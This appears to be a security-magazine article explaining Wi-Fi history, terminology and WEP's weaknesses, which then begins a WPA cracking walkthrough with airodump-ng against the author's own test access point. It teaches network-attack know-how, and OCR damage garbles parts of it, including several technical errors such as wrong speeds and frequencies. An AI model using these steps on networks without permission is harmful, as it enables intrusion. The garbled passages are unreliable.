

### Let's Get Deep and Then Crack WPA Using 3 Tools WIRELESS SECURITY

#### **History of Wi-Fi**

Wi-Fi is the name given to a family of wireless network protocols, based on the IEEE 802.11 family of standards. These are commonly used for local area networking of devices and also for Internet access. Simply put, this allows nearby digital devices to exchange data using radio waves. No need to mention what these devices are.

The beginning of Wi - Fi happened in the form of ALOHAnet which successfully connected the Great Hawaiian Islands with a UHF wireless packet network in 1971. ALOHA net and the ALOHA protocol in fact were precursors of Ethernet and 802.11 protocols.

After another 14 years, in 1985 a ruling by the U.S. Federal Communications Commission released the band for unlicensed use. These frequency bands are the 2.4 gigahertz (120 mm) UHF and 5 gigahertz (60 mm) SHF radio bands. These frequency bands are the same ones used by equipment such as microwave ovens, wireless devices etc.

The first version of the 802.11 protocol was released in year 1997 and provided speed up to 2 Mbit/s. The 802.1a came as an improvement over the original standard. It operates in 5 GHz band, uses a 52-subcarrier orthogonal frequency-division multiplexing (OFDM) and has speed of mid 20 Mbit/s. This was replaced with 802.11b protocol in 1999 and this had 11 Mbit/s speed. It is this protocol that would eventually make Wi -Fi popular.

In the same year, a non-profit association named Wi-Fi Alliance was formed which restricted the use of the term Wi-Fi Certified to products that successfully complete interoperability certification testing. By 2017, the Wi-Fi Alliance had more than 800 companies from around the world and shipped over 3.05 billion Wi-Fi enabled devices by year 2019.

The first devices to use Wi-Fi connectivity were made by Apple which adopted this option in their laptops. 802.11g was adopted to the 802.11 specification in year 2003. It operated in the 2.4 GHz microwave band and provided speed upto 11 Mbit/s. Another standard was adopted in yea $r$  2008, named 802.11n which operated in both 2.4 and 5 GHz and had a linkrates 72 to 600 Mbit/s. This standard was also known as WI-Fi 4.

Similarly, 802.11ac, 802.11ax and standards were also adopted later which further improved speed and performance of Wi-Fi. Now, let us learn about some terms that frequently occur regarding wireless.

#### **Terminology Of Wi-Fi**

**Wireless Access Point (WAP):** A Wireless Access Point (WAP), commonly known as Access Point (AP) is a networking hardware device that allows other Wi-Fi devices to connect to it. This Access Point allows wireless devices to connect to wired devices and generally provides internet. Mostly the Access Point is a Wi -Fi Router.

**Wireless Client:** A Wireless Device that connects to the Wireless Access Point to access inter -net is known as a Wireless Client. Ex : all the devices that connect to a Wi- Fi Router.

**Wireless Local Area Network (WLAN):** The Computer Network comprising of the Wireless Access Point and two or more Wireless Clients is known as Wireless Local Area Network. This is a LAN but without wires.

**Service Set Identifier (SSID) :** A Service Set Identifier (SSID) is the name of the Wireless network. Normally, it is broadcast in the clear by Wireless Access Points in beacon packets to announce the presence of a Wi -Fi network. The SSIDs can be up to 32 octets (32 bytes) long. For Example, SSID in our first wireless hacking article is Hack\_Me\_If\_You\_Can.

**Extended Service Set Identifier (ESSID) :** An Extended Service Set Identifier (ESSID) is a wireless network created by multiple access points. This is useful in providing wireless coverag -e in a large building or area in which a single Access Point (AP) is not enough. However, this app -ears as a single seamless network to users. The name is same as SSID.

**Basic Service Set Identifier (BSSSID):** Previously our readers learnt that every hardwar -e device in computing is hardcoded with a MAC Address. A BSSID is the MAC address of the Access Point.

**Channels :** Readers have learnt that Wi- Fi operates in the frequency range of 2.5GHz and 5GHz. These frequency bands are divided into smaller frequency bands which are known as chan -nels. Usually, these channels are of width 20MHz. The 2.5 GHz range is divided into 14 channels each spaced 5Mhz apart to avoid interference and disturbance. Similarly, The 5GHz band is divided into 24 channels.



In our First wireless hacking attack, the channel of our Access Point is 1.

**Beacons :** Beacons are one of the management frames in IEEE 802.11 based WLANs. A Beacon Frame contains all the information about the network and is transmitted periodically to announce the presence of a wireless LAN and to synchronize the members of the WLAN.

**Signal Strength:** Wi-Fi signal strength refers to the strength of the Wi-Fi network connection. The correct way to express Wi-Fi signal strength is mW but it is also very complex. So for simplic -ity, the signal strength is expressed in as dBm, which stands for decibels relative to a milliwatt.

dBm works in negatives. For example, change the values here. -34 is a higher signal than -64 or -94 because -80 is a much lower number.

**Data :** Data needs no explanation.

**Encryption:** Encryption refers to the Wi fi Encryption protocol used for security. There are three types of wireless encryption protocols at present. Wired Equivalent Privacy (WEP), Wi-Fi Protected Access (WPA), and Wi-Fi Protected Access Version 2 (WPA2). More about them soon.

**Authentication ;** The authentication method used by wireless clients to authenticate with wire -less access point. More about it soon too.

**Cipher :** Ciphers are standard security ciphers are part of Wi-FI security to enhance the security of wireless networks. Example WPA can use either CCMP or TKIP ciphers.

**Wardriving:** Wardriving is the act of searching for wireless networks while moving on a vehicl -e using a wi fi enabled device like laptop or a smartphone. The term War driving originated from the term wardialing, the method which was popularized by a character played by Matthew Broderick in the film WarGames. There are other variants of Wardriving like Warbiking, Warcycling, Warwalking which are similar to wardriving but use other modes of transportation.

#### **Wi -Fi Security**

**Wired Equivalent Privacy:** Wired Equivalent Privacy (WEP) is the first security algorithm for IEEE 802.11 wireless networks that was introduced as part of the original 802.11 standard ratified in 1997. As its name implies, the intention was to provide data confidentiality equivalent to that of a traditional wired network.

WEP was the only encryption protocol available to 802.11a and 802.11b devices as these were built before the WPA standard was released.

WEP was ratified as a Wi-Fi security standard in 1999. The first versions of WEP used only 64 bit encryption as U.S.A restricted export of cryptographic technology.

WEP uses the Rivest Cipher 4 (RC4) for confidentiality and the Cyclic Redundancy Check (CRC) 32 checksum for integrity. RC4 is a stream cipher known for simplicity and speed.

Standard 64-bit WEP uses a 40 bit key which is concatenated with a 24-bit initialization vector (IV, remember something) to form the RC4 key. A 64-bit WEP key usually has a string of 10 hexadecimal (base 16) characters (0–9 and A–F). See Image below.

> **In 2005, a group from the US's FBI cracked a WEP protected network in three minutes using publicly available tools.**



Each character in the key represents 4 bits. 10 digits of these 4 bits each give 40 bits. When we add 24-bit Initialization Vector to this 40 bits, complete 64-bit WEP key is produced.

Some devices also allow the user to enter the key as  $5$  ASCII characters (0–9, a–z, A–Z), each of which is turned into 8 bits using the character's byte value in ASCII. However, this restricts each byte to be a printable ASCII character, which is only a small fraction of possible byte values, greatly reducing the possible keys.

After USA lifted restrictions on export of cryptographic technology, 128bit WEP key came into



#### $Dying...$

#### [22:44:06] TO-OWN [] OWNED []

Each digit is of 4 bits. 26 digits of these 4 bits each give 104 bits. When we add a 24-bit IV to this 104 bits produced the complete 128-bit WEP key. Most devices allowed the user to enter 13 ASCII characters as WEP key.

```
-(kali<math>\Im</math> kali) - [-]-$ cat <u>hex.txt</u>
37:43:79:40:20:31:58:3a:65:64:28:36:27
```

```
—(kali⊛ kali)-[~]
 -$ cat hex.txt | xxd -r p
xxd: p: No such file or directory
```

```
—(kali⊛ kali)-[~]
 -$ cat hex.txt | xxd -r -p
7Cy@ 1X:ed(6'
```

```
\mathbf{2}
```
#### $-(kali® kali) - [-]$

Although some vendors made 152-bit and 256-bit WEP systems also available, 128 bit WEP was widely used.

#### **Authentication System of WEP**

WEP uses two methods of authentication.

1. Open System authentication 2. Shared Key authentication.

#### 1. Open System Authentication

In Open System authentication, the WLAN client that wants to connect to a Access Point doesn't need any credentials during authentication. Simply put, no authentication occurs. Subsequently, WEP keys are used for encrypting data frames. At this point, the client needs to have correct WEP key.

#### 2. Shared Key Authentication

In Shared key authentication, authentication takes place in a four-step challenge-response handsha  ${\sf -ke}$  :

**Step 1:** The client sends an authentication request to the Access Point.

**Step 2:** The Access Point replies with a clear-text challenge.

Step 3: The client encrypts the challenge-text using the configured WEP key and sends it back in another authentication request.

Step 4: The Access Point decrypts the response. If this matches the challenge text, the Access Point sends back a positive reply.

After the authentication and association is successful, the pre-shared WEP key is also used for encr -ypting the data frames using RC4. Although Shared Key Authentication appears secure than Open System Authentication, it is actually vice versa.

#### **Weak Security Of WEP**

WEP uses RC4 which is a stream cipher. Hence the same traffic key cannot be used twice. It is due to this purpose that WEP uses Initialization Vectors (IVs). But the problem is WEP uses 24 bit IVs for both 64 bit and 128 bit key. This 24bit IV is not long enough to ensure non-repetition on a busy network. For a 24-bit IV, there is a 50% probability the same IV will repeat after 5,000 packet -s. So WEP key in a busy network can be easily cracked since it has lot of traffic.

Attackers can even create fake connections (just as we did using aireplay in previous Issue) to generate more traffic and then crack the WEP key. As we have seen in our previous Issue, the mo -re IVs we captured the faster it is to crack WEP and it usually only minutes to crack the WEP key with besside-ng tool.

#### **Cracking WPA / WPA2**

Now, let's go directly to see how to crack WPA / WPA2. We will crack this WPA using three tools. First, we will see how to do this with aircrack. The Attacker system is always Kali Linux. After connecting the Alfa Wireless Wi-Fi adapter to system, I open a terminal and use iwconfig command to see if the wireless adapter is connected or not. It is connected.

**The Payment Card Industry (PCI) Security Standards Council updated the Data Security Standard (DSS) to prohibit use of WEP as part of any credit-card processing after 30 June 2010 and prohibit any new system from being installed that uses WEP after 31 March 2009.**



It started. To see all the traffic being observed by the wireless interface, I run the command airodump-ng on the wireless interface.

 $-(kali<sup>6</sup> kali) - [-]$ s sudo airodump-ng wlan0mon<br>[sudo] password for kali:

#### 5 ][ Elapsed: 24 s ][ 2021-08-13 06:25 CH



As you can see, this shows all the wireless traffic. There are many wireless networks available but my target is the Wi-Fi Access point I named "Hack\_Me\_If\_You\_Can". I use the same airodumpng to target the MAC address of target's Access point and route all the traffic it has to a file named hc\_wpa\_crack.

